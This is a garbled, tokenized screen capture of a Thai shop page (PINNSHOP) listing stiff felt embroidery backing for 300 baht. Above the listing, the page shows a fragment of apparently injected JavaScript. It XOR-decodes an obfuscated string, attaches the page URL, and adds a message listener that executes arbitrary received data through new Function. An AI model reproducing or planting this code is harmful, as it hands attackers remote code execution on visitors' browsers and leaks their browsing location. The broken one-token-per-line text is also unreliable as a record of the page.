
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ผ้าสักหลาดแข็งรองปัก สีน้ำตาลอ่อน แพ็ค 1 เมตร
ผ้าสักหลาดแข็
เมตร
฿
300.00